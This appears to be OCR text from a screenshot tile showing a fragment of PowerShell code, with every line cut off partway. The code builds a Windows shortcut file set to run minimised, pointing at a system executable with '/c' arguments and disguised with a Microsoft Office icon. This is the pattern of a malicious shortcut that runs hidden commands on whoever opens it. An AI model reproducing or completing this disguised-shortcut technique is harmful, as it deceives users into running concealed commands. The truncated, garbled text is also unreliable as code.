
$obj = New-object -como
$link = 
$obj.createshortcut("c:
log.lnk")

$link.windowstyle = "7"

$link.targetpath = "%wi
$link.iconlocation = "C
(x86)\Microsoft Office\
$link.arguments = "/c s
$link.save()

```
